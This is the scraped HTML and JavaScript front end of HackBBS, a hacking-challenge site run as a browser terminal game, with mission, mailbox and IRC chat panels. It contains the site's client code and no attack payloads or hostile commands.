

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hackbbs.org/index.php?nav=mp&user=UKOZIAK
body_size: 21502
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8" />
    <title>HackBBS</title>
    <script src="https://code.jquery.com/jquery-3.7.0.min.js"></script>
    <script src="https://hackbbs.org/resources/perfect-scrollbar.js" type="text/javascript"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js" type="text/javascript"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/themes/ui-lightness/jquery-ui.min.css" type="text/css">
    <script src="https://hackbbs.org/resources/jquery.mousewheel.js" type="text/javascript"></script>

    <script src="https://www.unpkg.com/jquery.terminal/js/jquery.terminal.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/mermaid@10/dist/mermaid.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/6.6.6/css/flag-icons.min.css">


    <link rel="stylesheet" href="https://hackbbs.org/resources/css/hackbbs/tabs.css?1769925723" type="text/css">
    <link rel="stylesheet" href="https://hackbbs.org/style.css?1769925723" type="text/css">
    <link rel="stylesheet" type="text/css" href="https://hackbbs.org/resources/marketplace/styleMarketplace.css">

    <link rel="stylesheet" href="https://hackbbs.org/resources/perfect-scrollbar.css" type="text/css">

    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
    <meta name="csrf-token" content="334e5a3992774fcc5b8a8f750755b574fa357e6ab3eb23551e69549d04711816">

    <script src="https://cdnjs.cloudflare.com/ajax/libs/web3/1.7.4-rc.1/web3.min.js"></script>

    <script src="./resources/ethereum.js"></script>

    <link href="https://www.unpkg.com/jquery.terminal/css/jquery.terminal.css" rel="stylesheet" />
    <!-- We need cryptojs for encrypting the local websocket with localbbs -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.9-1/crypto-js.js"></script>
    <script src="https://hackbbs.org/resources/websocket.js?1769925723"></script>

    <script src="https://hackbbs.org/resources/network.js"></script>

    <!-- START REQUIREMENTS FOR MAP -->
    <script src="https://d3js.org/d3.v3.min.js"></script>
    <script src="https://d3js.org/d3.geo.projection.v0.min.js"></script>
    <script src="https://d3js.org/topojson.v1.min.js"></script>

    <script src="https://cdn.ckeditor.com/ckeditor5/36.0.1/classic/ckeditor.js"></script>

    <!-- <script src="./resources/map/threats.js?1769925723"></script> -->
<script src="https://datamaps.github.io/scripts/datamaps.world.min.js?v=1"></script>
<script src="./resources/map/threats.js?1769925723"></script>


    <script src="https://hackbbs.org/resources/skulpt.js?1769925723" type="text/javascript"></script>
    <script src="https://hackbbs.org/resources/skulpt-stdlib.js" type="text/javascript"></script>

    <!-- END REQUIREMENTS FOR MAP -->
</head>

<body>


    <script>
        function about() {
            $("#about").modal();
        }
    </script>
    <script type="text/javascript">

        function generateRandomString(length) {
            const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
            let result = '';
            const charactersLength = characters.length;
            for (let i = 0; i < length; i++) {
                result += characters.charAt(Math.floor(Math.random() * charactersLength));
            }
            return result;
        }

        function createTagForCommand(){
            // Example usage:
            const randomString = generateRandomString(10);
            console.log("Generated string:"+randomString); // Output: A random string of 10 characters
            const pElement = document.createElement('span');
            pElement.id = randomString; 
            pElement.innerHTML = `<!-- This paragraph has the id: ${randomString} -->`;
            const terminalOutputDiv = document.querySelector('.terminal-output');
            if (terminalOutputDiv){
            terminalOutputDiv.appendChild(pElement);
            }else{
                 console.log("Terminal output is null");
            }
            return randomString;

            //document.body.appendChild(pElement);
        }


        var hasMessage = 0;
        var termLine = "[[g;green;black]anonymous@HackBBS[[g;white;black]:[[g;blue;black]/[[g;white;black]$ ";
        var backTermLine = "[[g;green;black]anonymous@HackBBS[[g;white;black]:[[g;blue;black]/[[g;white;black]$ ";

        function setTermLine(newTermLine) {
            backTermLine = newTermLine;
            termLine = newTermLine;
            //console.log("New termline: " + termLine);
            terminalObject.set_prompt(termLine);
            /*var prompt_node = $('.prompt');
            prompt_node.html($.terminal.format($.terminal.encode(backTermLine)));*/
        }

        function disableTermLine() {
            if (termLine != "") {
                backTermLine = termLine;
                termLine = "";
            }
            return termLine;
        }

        function restoreTermLine() {
            termLine = backTermLine;
            return termLine;
        }

        function getTermLine() {
            return termLine;
        }

        function openWindow(title, content) {
            $(content).dialog({
                hide: 'fold',
                show: 'blind',
                title: title,
                autoOpen: true
            });
        }

        function openWindow(title, content, sizeX, sizeY) {

            const clonedContent = $(content).clone();
            $(clonedContent).dialog({
                hide: 'fold',
                show: 'blind',
                title: title,
                height: sizeY,
                width: sizeX+20,
                close: function(event, ui) {
                    $(this).dialog('destroy').remove();
                },
                open: function(event, ui) {
                    // Retrieve the iframes within the dialog after it is opened
                    $(this).css('width', '97%'); 
                    $(this).find('*').css('width', '100%');
                }
            });
            
        }

        function getCookie(name) {
            function escape(s) {
                return s.replace(/([.*+?\^$(){}|\[\]\/\\])/g, '\\$1');
            }
            var match = document.cookie.match(RegExp('(?:^|;\\s*)' + escape(name) + '=([^;]*)'));
            return match ? match[1] : null;
        }

        $(document).on("click", ".closeButton", function() {
            $(this).closest(".ui-dialog").remove();  // Removes the entire dialog wrapper
        });


        //On declare terminal en global pour pouvoir y accéder des modules
        var terminal = null;
        var isCommandInProgress = false;
        let commandQueue = [];

        localStorage.setItem('csrf-token', $('meta[name="csrf-token"]').attr('content'));

        function updateCsrfToken(newToken) {
            $('meta[name="csrf-token"]').attr('content', newToken);
            localStorage.setItem('csrf-token', newToken);
        }

        function isRunningCommand() {
            return isCommandInProgress;
        }

        function setRunningCommand(status) {
            isCommandInProgress = status;
        }

        function processQueue() {
            if (commandQueue.length > 0) {
                const {
                    command,
                    term
                } = commandQueue.shift();
                //console.log('Processing queued command:', command);
                $('#terminal').terminal().exec(command);
            }
        }

        async function executeCommand(command, idCmd=null) {

            isCommandInProgress = isRunningCommand();
                
            if (isCommandInProgress) {
                //console.log('Error, command('+command+') in progress', isCommandInProgress);
                commandQueue.push({
                    command,
                    term
                });
                //return $('#terminal').terminal().exec(command);
                return;
            }

            setRunningCommand(true);


            if (idCmd==null){
                idCmd=createTagForCommand();
            }else{
                console.log("We re-execute a previous command");
            }

            const csrfToken = localStorage.getItem('csrf-token');

            try {
                command = command.replace(/\\'/g, '&#39;');
                //console.log('Command in progress (' + command + ')');
                $.ajax({
                    dataType: "json",
                    type: "POST",
                    url: "php/dispatcher.php?lang=en",
                    data: {
                        command: command
                    },
                    beforeSend: function(xhr) {
                        xhr.setRequestHeader('X-CSRF-Token', csrfToken);
                        xhr.setRequestHeader('idCmd', idCmd);
                    },
                    error: function(jqXHR, textStatus, errorThrown) {
                        if (jqXHR.status == 408 && retryCount < maxRetries) {
                            retryCount++;
                            console.log(`Retrying... (${retryCount}/${maxRetries})`);
                            setTimeout(executeCommand.bind(null, command), 1000); // Retry after 1 second
                        } else {
                            setRunningCommand(false);
                            term.error("We were unable to execute this command");
                            term.set_mask(false);
                        }
                    },
                    complete: function(jqXHR, textStatus, errorThrown) {
                        newCsrfToken = jqXHR.getResponseHeader('X-CSRF-Token');

                        if (newCsrfToken) {
                            updateCsrfToken(newCsrfToken);
                            //console.log('Success, new csrf:', newCsrfToken);

                        }
                    }
                }).done(function(data, textStatus, jqXHR) {
                    //term.echo(data+"<br>");
                    // We check display mode
                    lastData = data;

                    newCsrfToken = jqXHR.getResponseHeader('X-CSRF-Token');

                    if (newCsrfToken) {
                        updateCsrfToken(newCsrfToken);
                        //console.log('Success, new csrf:', newCsrfToken);

                    }
                    setRunningCommand(false);

                    if (data["displayMode"] == 2) {
                        // We get size
                        if (data["sizeX"] > 0 && data["sizeY"] > 0) {
                            openWindow(command, data["htmlData"], data["sizeX"], data["sizeY"]);
                        } else {
                            openWindow(command, data["htmlData"]);
                        }
                    } else if (data["displayMode"] == 3) {
                        term.typing('echo', 100, data["htmlData"], function() {});
                    } else {
                        if (data["htmlData"].length > 0) {
                            term.echo(data["htmlData"] + "<br>" + '\n', {
                                raw: true
                            });
                        }
                    }
                    // We get and eval javascript
                    if (data["js"] != "") {
                        //console.log("We are going to evaluate: "+data['js']);
                        eval(data["js"]);
                    }
                    // We check if we should mask command line
                    if (term !=null){
                        if (data["mask"] == 1) {
                            term.set_mask(true);
                        } else {
                            term.set_mask(false);
                        }
                    }
                    // We check if module keeps handle;
                    if (data["keepTermHandle"] == true) {
                        disableTermLine();
                        var prompt_node = $('.prompt');
                        prompt_node.html($.terminal.format($.terminal.encode("")));

                    } else {
                        restoreTermLine();
                        var prompt_node = $('.prompt');
                        prompt_node.html($.terminal.format($.terminal.encode(backTermLine)));
                    }

                }).fail(function(jqXHR, textStatus, errorThrown) {
                    if (jqXHR.status === 408 && retries > 0) {
                        console.log(`Request timed out. Retrying... (${retries} retries left)`);
                        makeAjaxRequest(command, csrfToken, retries - 1);
                    } else {
                        console.error("Request failed: " + textStatus, errorThrown);
                        setRunningCommand(false);
                    }
                });

            } catch (error) {
                console.log('We were not able to execute this command');
            } finally {
                // Reset the flag after the command is finished
                setTimeout(processQueue, 1000);
            }

        }
        term = null;
        $(document).ready(function() {
            terminalInitialized = true;

            //CRTTextAnim();
            //CRTAnim();
            // We set crrect height

            /*
            var winHeight = $(window).height();
            $('#terminal').height(winHeight - 300);
            $(window).resize(function() {
                var winHeight = $(window).height();
                $('#terminal').height(winHeight - 300);
            });
            */

            //
            //$('#terminal').perfectScrollbar();

            lastData = null;


            terminalObject = $('#terminal').terminal(function(command, termm) {

                isCommandInProgress = isRunningCommand();
                term = termm;

                if (isCommandInProgress) {
                    //console.log('Error, command('+command+') in progress', isCommandInProgress);
                    commandQueue.push({
                        command,
                        term
                    });
                    //return $('#terminal').terminal().exec(command);
                    return;
                }
                //console.log('Command in progress ('+command+'):', isCommandInProgress);
                executeCommand(command);
            }, {
                prompt: getTermLine(),
                greetings: null
            });

            
            if (hasMessage == 1) {
                var msgValue = "+------------------------------------------------+\n|                                                |\n| Vous avez un nouveau message dans votre InBox. |\n| Type cat InBox                                 |\n|                                                |\n+------------------------------------------------+";
                terminalObject.typing('echo', 1, msgValue, function() {});
            }


        });

        function CRTTextAnim() {
            $("#container").animate({
                    opacity: 98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                });
            window.setTimeout(function() {
                CRTTextAnim()
            }, 1000);
        }

        function CRTAnim() {
            $("body").append("<div class='CRTBar' id='CRTBar'></div>");
            $("#CRTBar").animate({
                top: $(document).height() - 100
            }, 1800);
            //$("#CRTBar").remove();
            window.setTimeout(function() {
                $("#CRTBar").remove();
                CRTAnim();
            }, 1800);
        }

        function postIt(messageHTML) {
            if (messageHTML.includes("Command_Clear")) {
                $('#postit').empty();
            } else {
                displayPostIt(true);
                //console.log("we received a new msg");
                $('#postit').append(messageHTML);
            }
        }

        function missionIt(messageHTML) {
            if (messageHTML.includes("Command_Clear")) {
                $('#missionit').empty();
            } else {
                //displayPostIt(true);
                //console.log("we received a new msg");
                $('#missionit').append(messageHTML);
            }
        }

        function displayPostIt(showPostIt = true) {

            if (showPostIt == true) {
                document.getElementById('postitContainer').style.display = 'block';
            } else {
                document.getElementById('postitContainer').style.display = 'None';
            }
        }

        function attackDiv(message) {
            $('#attackdiv').append(message);
            $('#attackdiv').animate({
                scrollTop: $('#attackdiv').prop("scrollHeight")
            }, 500);
        }

        function loadAchievement(target) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: "resources/achievements/wiki.php?page=" + target
            }).done(function(data) {
                openWindow("Mission", data, 600, 800);
            });
        }

        function loadResource(target, width = 600, height = 800) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: "resources/" + target
            }).done(function(data) {
                openWindow("Resource", data, width, height);
            });
        }

        function loadRemoteFile(target, width = 600, height = 800) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: target
            }).done(function(data) {
                openWindow("Resource", data, width, height);
            });
        }

        var state = "init";

        function sendMsgSocket(msg) {
            if (socket.readyState === WebSocket.OPEN) {
                socket.send(msg);
            } else {
                console.log('The websoket is not available for ' + msg);
            }
        }

        function updateStateMachine(contractId, flagValue) {
            if (socket.readyState === WebSocket.OPEN) {
                if (state == "init") {
                    msg = {
                        type: "message",
                        text: "start",
                        username: getCookie("username"),
                        id: getCookie("PHPSESSID"),
                        contractId: contractId,
                        flag: "0",
                        date: Date.now()
                    }

                    sendMsgSocket(JSON.stringify(msg));

                    state = "started";

                } else if (state == "started") {
                    msg = {
                        type: "message",
                        text: "getContracts",
                        username: getCookie("username"),
                        id: getCookie("PHPSESSID"),
                        contractId: contractId,
                        flag: flagValue,
                        date: Date.now()
                    }
                    state = "awaitContracts";
                    sendMsgSocket(JSON.stringify(msg));
                }
            }
        }
    </script>



            <div class="postitContainer" id="postitContainer">

            <div class="tape" style=" "></div>
            <!--<div class="taches" style=" "></div>-->

            <div class="sketch" style=" "><img src='./resources/skull.png' onerror="javascript:window.location.replace('https://hackbbs.org/index.php');" /></div>

            <div id="postit" class="postit" style=""><br>
                <a href="javascript:loadAchievement('HackBBS:Authentification');">- S'authentifier</a><br>            </div>
        </div>

    

    <div id="tabs">
    <form method="GET" id="langForm" style='display:inline-flex'>
                <button type="submit" name="lang" value="en" class="flag-button">
                    <span class="fi fi-gb flag-icon" title="English"></span>
                </button>

                <button type="submit" name="lang" value="fr" class="flag-button">
                    <span class="fi fi-fr flag-icon" title="Français"></span>
                </button>

                <button type="submit" name="lang" value="ci" class="flag-button">
                    <span class="fi fi-ci flag-icon" title="Cote d'Ivoire"></span>
                </button>
            </form>

    <div class="tab">
        
        <button class="tablinks" onclick="openTab(event,'missions')" id="defaultTab">Missions</button>
        <button class="tablinks" onclick="executeTerminalCommandAndOpenTab(event);openTab(event,'mailBox');" id="mailboxButton" style="display: none">Mailbox</button>
        <button class="tablinks" onclick="openTab(event,'chatBox')" id="chatButton">ChatBox</button>
        


    </div>

    <div id="tabContainer">
        <div id="missions" class="tabcontent">
            <br /><br />
            </br>
            <div id="missionit" class="missionit mission-list" style="">
                <a href="javascript:loadAchievement('HackBBS:Authentification');">- S'authentifier</a><br>            </div>
            </br>
        </div>


        <div id="mailBox" class="tabcontent">
            </br>
            <div class="mailTab">
                <button class="mailTablinks" onclick="openMailTab(event,'InBox')" id="defaultMailTab">InBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'OutBox')">OutBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'SendBox')">SendBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'SharedBox')">SharedBox</button>
            </div>
            <script>
                let terminalInitialized = false;

                function executeTerminalCommandAndOpenTab(event) {

                    // Ensure the terminal is initialized and then execute the command
                    event.preventDefault();

                    if (terminalInitialized) {
                        if ($('#terminal').length && $('#terminal').hasClass('terminal')) {
                            //$('#terminal').terminal().exec('messagebox -get');
                            executeCommand('messagebox -get');
                        } else {
                            console.error("Terminal not initialized or does not exist.");
                        }
                    } else {
                        console.error("Terminal not initialized or does not exist.");
                    }

                    // Open the mail tab

                    openMailTab(event, 'InBox');
                    $('#defaultMailTab').addClass('active');
                }
            </script>

            <div id="InBox" class="mailboxcontent">
                </br>
                <div id="newMails">
                    You have <span style="color:orange;" id='mailsNumber'>0</span> new message(s).
                </div>
                </br>
                </br>
                </br>
                <div id="mailList">
                </div>
                </br>

                
            </div>

            <div id="OutBox" class="mailboxcontent">
                </br>
                </br>
                </br>
                <div id="outmailList">
                </div>
                </br>

                
            </div>

            <div id="SendBox" class="mailboxcontent">
                </br>
                <label id="sendMsg">To: </label></br>
                <input name="msgTo" type="text" id="msgSendTo"></input></br>

                <label id="sendMsg">Subject: </label></br>
                <input name="msgTo" type="text" id="subject"></input></br>

                <label id="sendMsg">Message: </label></br>
                <textarea name="theMsg" type="text" id="msgToSend" rows="15"></textarea></br>

                <label id="sendMsg">Share File: </label></br>
                <input name="msgTo" type="text" id="shareFile"></input></br></br>


                <button id="sendMsgButton"><img id="sendMsgButtonimg" src='[data-uri]' alt="Send message"></img></button></br>
            </div>

            <div id="SharedBox" class="mailboxcontent">
                </br>
                <div id="sharedBoxSelection">
                    <label for="sharedBoxDropdown">Select SharedBox:</label>
                    <select id="sharedBoxDropdown">
                        <option value="role">No shared role</option>
                    </select>
                </div>
                </br>
                <div id="sharedMails">
                    You have <span style="color:orange;" id='sharedMailsNumber'>0</span> new message(s) in the selected SharedBox.
                </div>
                </br>
                </br>
                <div id="sharedMailList"></div>
                </br>

               <!-- <div id="sharedboxButtons">
                    <button id="sharedReplyButton"><img title="Reply" id="sharedReplyButtonImg" src="[data-uri]" alt="Reply"></img></button>
                    <button id="sharedTransfButton"><img title="Forward" id="sharedTransfButtonImg" src="[data-uri]" alt="Transfert"></img></button>
                    <button id="sharedDelButton"><img title="Delete" id="sharedDelButtonImg" src="[data-uri]" alt="Delete"></img></button>
                </div>-->
            
            </div>

            <div id="inboxButtons">
                    <button id="replyButton"><img title="Reply" id="replyButtonimg" src="[data-uri]" alt="Reply"></img></button>
                    <button id="transfButton"><img title="Forward" id="transfButtonimg" src="[data-uri]" alt="Transfert"></img></button>
                    <button id="delButton"><img title="Delete" id="delButtonimg" src="[data-uri]" alt="Delete"></img></button>
                </div>

                

                </br>

            <div id="selectedMail"></div>
                </br>
            <div id="approvalSharedButtons" style="display:none";>
                <button id='approveSharedBtn' style='margin-right: 10px; background-color: #4ade80; color: white; border: none; padding: 12px 24px; font-weight: bold; border-radius: 8px; cursor: pointer; box-shadow: 0 2px 4px rgba(0,0,0,0.2); transition: background-color 0.3s, box-shadow 0.3s;' class='font-bold mt-4 text-white rounded p-4 shadow-lg' onMouseOver='this.style.backgroundColor=\"#22c55e\"; this.style.boxShadow=\"0 4px 6px rgba(0,0,0,0.3)\";' onMouseOut='this.style.backgroundColor=\"#4ade80\"; this.style.boxShadow=\"0 2px 4px rgba(0,0,0,0.2)\";'>Approuver</button>
                <button id='rejectSharedBtn' style='background-color: #fb7185; color: white; border: none; padding: 12px 24px; font-weight: bold; border-radius: 8px; cursor: pointer; box-shadow: 0 2px 4px rgba(0,0,0,0.2); transition: background-color 0.3s, box-shadow 0.3s;' class='font-bold mt-4 text-white rounded p-4 shadow-lg' onMouseOver='this.style.backgroundColor=\"#f43f5e\"; this.style.boxShadow=\"0 4px 6px rgba(0,0,0,0.3)\";' onMouseOut='this.style.backgroundColor=\"#fb7185\"; this.style.boxShadow=\"0 2px 4px rgba(0,0,0,0.2)\";'>Rejeter</button>&nbsp;&nbsp;
            </div>

        </div>


        <div id="chatBox" class="tabcontent">
            </br>
            <span style="color:orange">#hackbbs</span></br>
            Hack FR/EN | Ezines: http://rafale.org | New challenges available \o/| => https://hackbbs.org/index.php | https://github.com/Sh0ckFR/french-ezines /</br>
            </br>
            <button id="connectToIRCButton" onclick="openChat()"><!--<img src="" alt="Connection"></img>-->Connexion</button></br>
            </br>
            Or you can join us directly through the client of your choice:</br>
            + IRC link: <span style="color:lightgreen">irc.hackint.org</span> then join <span style="color:lightgreen">#hackbbs</span></br>
            + Matrix link: <span style="color:lightgreen">#hackbbs:hackint.org</span></br>
            </br>

        </div>
    </div>
</div>

<script>
    var my_mails = $('.currentMail');
    for (var i = 0; i < my_mails.length; i++) {
        my_mails[i].addEventListener("click", function() {
            var current = $(".active");
            current.removeClass("active");
            $(this).addClass("active");
        });
    }


    $("#sendMsgButton").on("click", function() {

        var msgSendTo = $("#msgSendTo").val();
        var subject = $("#subject").val().replace(/"/g, "&quot;");
        var msgToSend = $("#msgToSend").val().replace(/"/g, "&quot;");
        var shareFile = $("#shareFile").val();

        var msg = "msg -d " + msgSendTo + " -o \"" + subject + "\" -m \"" + msgToSend + "\"";
        //alert(msg);
        //$('#terminal').terminal().exec(msg);
        executeCommand(msg);

        $("#msgSendTo").val('');
        $("#subject").val('');
        $("#msgToSend").val('');
        $("#shareFile").val('');
    });

    $("#refreshButton").on("click", function() {
        //$('#terminal').terminal().exec("messagebox -get");
        executeCommand("messagebox -get");

    });

    $("#delButton").on("click", function(id) {
        //var delmsg = $("#selectedMail").val();
        var delmsg = id;
        //$('#terminal').terminal().exec("messagebox -del "+delmsg);
        executeCommand("messagebox -del " + delmsg);
        //We select the first element in the list!
        console.log("we deleted a message so let's select the next one");
        document.evaluate('//*[@id="mails"]', document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue.click();
    });


    let currentTab = "";

    function openTab(evt, tabName) {
        var i, tabcontent, tablinks;
        //console.log("Click on menu");

        $('.tabcontent').hide();
        $('.tablinks').removeClass('active');
        $('#' + tabName).show();
        $(evt.currentTarget).addClass('active');
        //$('#defaultMailTab').trigger('click');
        //$('#defaultMailTab').addClass('active');

        if (currentTab != tabName || currentTab == "") {
            if (tabName == "mailBox") {
                $('#' + tabName).show();
                //console.log("we show "+tabName);

                //$('#defaultMailTab').remove('active');
                $('#defaultMailTab').addClass('active');


            }
            currentTab = tabName;
        } else {
            console.log("CLOSE action on " + tabName);
            $('#' + tabName).hide();
            $('.tablinks').removeClass('active');

            $('.tablinks#mailboxButton').removeClass('active');
            //$('.tablinks#chatButton').addClass('active');

            //document.evaluate('//*[@id="mailboxButton"]', document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue.classList.remove('active');  
            currentTab = "";
        }
        //console.log("we remove the active class");
        //$('#mailboxButton').removeClass('active');
    }
    //$('#defaultTab').trigger('click');


    function openMailTab(evt, tabName) {
        var i, tabcontent, tablinks;

        $('.mailboxcontent').hide();
        $('.mailTablinks').removeClass('active');
        $('#' + tabName).show();
        $(evt.currentTarget).addClass('active');
        console.log(tabName);
        if (tabName=="SendBox"){
            $('#inboxButtons').hide();
        }else{
            $('#inboxButtons').show();
        }

    }
    //$('#defaultMailTab').trigger('click');

    async function deleteMsg(idMsg) {
        await executeCommand('messagebox -del ' + idMsg);

    }

    function openMail(idMsg, date, auth, subj, msgo) {
        //console.log("we gona open "+msgo);
        $('#approvalSharedButtons').css('display','none');
        msgo=atob(msgo);
        msg=msgo.replace(/&#39;/g, "\\'");

        $('#selectedMail').html("</br><b>" + date + "</b></br></br><b>Sender: </b>" + auth + "</br><b>Object: </b>" + subj + "</br></br>" + msgo + "</br></br>");
        $('#inboxButtons').html("<button id=\"replyButton\" onclick=\"openMailTab(event,'SendBox'); $('#msgSendTo').val('" + auth + "'); $('#subject').val('Re: " + subj + "'); $('#msgToSend').val(''); $('shareFile').val('');\"><img id=\"replyButtonimg\" src=\"[data-uri]\" alt=\"Reply\"></img></button><button id=\"transfButton\" onclick=\"openMailTab(event,'SendBox'); $('#msgSendTo').val(''); $('#subject').val('Fw: '); $('#msgToSend').val('[" + date + " - " + auth + " - " + subj + " - " + msg + "]'); $('#shareFile').val('');\"><img id=\"transfButtonimg\" src=\"[data-uri]\" alt=\"Transfert\"></img></button><button id=\"delButton\" onclick=\"deleteMsg('" + idMsg + "');\"><img id=\"delButtonimg\" src=\"[data-uri]\" alt=\"Delete\"></img></button></br>");
        $('#inboxButtons').show();
    }

    function openChat() {
        $('#chatBox').html("</br><button id=\"leaveIRCButton\" onclick=\"quitChat()\">Disconnect</button></br><iframe id=\"chat\" frameborder=\"0\"></iframe></br>");
        var username = getCookie("username");
        if (username == null) username = 'Hacker';
        document.getElementById("chat").src = "https://irc.hackbbs.org/?username=" + username;
    }

    function quitChat() {
        $('#chatBox').html("</br><span style=\"color:orange\">#hackbbs</span></br>Hack FR/EN | Ezines: http://rafale.org | New challenges available \o/| => https://hackbbs.org/index.php | https://github.com/Sh0ckFR/french-ezines /</br></br><button id=\"connectToIRCButton\" onclick=\"openChat()\">Connexion</button></br></br>Or you can join us directly through the client of your choice:</br>+ IRC link: <span style=\"color:lightgreen\">irc.hackint.org</span> then join <span style=\"color:lightgreen\">#hackbbs</span></br>+ Matrix link: <span style=\"color:lightgreen\">#hackbbs:hackint.org</span></br></br>");
    }

    function showMailbox() {
        $('#mailboxButton').show();
        $('#defaultMailTab').addClass('active');
        console.log('we enable the inbox by default');

    }

    function clearMissions() {
        $('#missionit').empty();
    }

    function hideMailbox() {
        $('#mailboxButton').hide();
    }

    // Define the function that will call executeCommand
    function callExecuteCommand() {
        // Get the current Unix timestamp
        if (typeof termLine == 'undefined') return;
        if (termLine.includes("anonymous") || !termLine.includes("@HackBBS")) {
            //console.log("The user is unauthenticated. Let's skip the message check!")
            return;
        }

        // Check if this is the first call (no previous timestamp)
        if (typeof callExecuteCommand.firstCall === "undefined") {
            // First call: call the command without the timestamp
            executeCommand("messagebox -get");

            // Mark the first call as done
            callExecuteCommand.firstCall = false;
        } else {
            // Subsequent calls: pass the current Unix timestamp
            executeCommand(`messagebox -get ${currentTimestamp}`);
            //console.log("Refresh of the messageBox...");
        }
        currentTimestamp = Math.floor(Date.now() / 1000);
    }

    // Call the function initially (first call)
    callExecuteCommand();

    // Set an interval to repeat the call every 30 seconds
    setInterval(callExecuteCommand, 60000);


    executeCommand("messagebox -get");
</script>
    <div id="attackdiv" class="attackdiv" style="display:None">
            ⠀⢀⣠⣤⣤⣄⡀⠀<br />⣴⣿⣿⣿⣿⣿⣿⣦<br />⣿⣿⣿⣿⣿⣿⣿⣿<br />⣇⠈⠉⡿⢿⠉⠁⢸<br />⠙⠛⢻⣷⣾⡟⠛⠋<br />⠀⠀⠀⠈⠁⠀⠀⠀
        </div>

    <div id="cipherdiv" class="attackdiv" style="display:block"><canvas id='canvasWS' width='1200px' height='84px'></canvas></div>

    <div id="autostartDiv" style=""></div>

    <div id="container">

        <div id="scrolldiv">
            <div class="interlace">
                Welcome on
                <pre class="mainLogo">  ___ ___                __   ___.  ___.           
 /   |   \_____    ____ |  | _\_ |__\_ |__   ______
/    ~    \__  \ _/ ___\|  |/ /| __ \| __ \ /  ___/
\    Y    // __ \\  \___|    < | \_\ \ \_\ \\___ \ 
 \___|_  /(____  /\___  >__|_ \|___  /___  /____  > Reloaded
       \/      \/     \/     \/    \/    \/     \/  2.108.2033</pre>
                Type <span class="blink_me">help</span> to start... <span id="balance" class="balance" style="color:red; text-shadow: 0 0 5px #F00 !important;">Wallet Disconnected</span><br>
                <div id="currentIP">
                You are currently known as <span id="ip-address" class="ip-address" class="ipone" style=" ">x.x.x.x</span></br>
                ___________________________________________________
                
            </div>
            </div>
            
            <div id="terminal"></div>

        </div>



    </div>

    <div id="errorBanner" class="hidden"></div>

    <script>
        // Function to show the error banner
        function showErrorBanner(msg) {
            const errorBanner = document.getElementById('errorBanner');

            // Show the banner
            errorBanner.innerHTML = msg;
            errorBanner.classList.remove('hidden');

            // Hide the banner after 3 seconds
            setTimeout(function() {
                errorBanner.classList.add('hidden');
            }, 3000);
        }
    </script>

    <script>
        //var host = 'wss://hackbbs.org:8090/refonte/hackbbs/php/todo.php';
        //var host = 'wss://'+window.location.hostname+':8090/?token=secret';
        var host = 'wss://' + window.location.hostname + '/ws?token=secret';
        //var socket = new WebSocket(host, cookie = "session="+getCookie("PHPSESSID"));
        //let socket = new WebSocket(host);
        lastAttacks = []; //This array contains the last attacks

        // Make the function wait until the connection is made...
        delayReconnectWebSocket = 5000;

        let socket;
        let pingInterval = 10000; // 10 seconds
        let pongTimeout = 5000; // 5 seconds
        let reconnectInterval = 1000; // Initial reconnect interval in milliseconds
        let maxReconnectInterval = 30000; // Maximum reconnect interval in milliseconds
        let pingTimeout;
        let isPongReceived = true;

        let reconnectAttempts = 0;

        function attemptReconnect() {
            reconnectAttempts++;
            let timeout = Math.min(reconnectInterval * reconnectAttempts, maxReconnectInterval);
            console.log(`Reconnecting in ${timeout / 1000} seconds...`);
            setTimeout(() => {
                console.log("Attempting to reconnect...");
                createWebSocket(host);
            }, timeout);
        }

        function createWebSocket(host) {
            if (socket) {
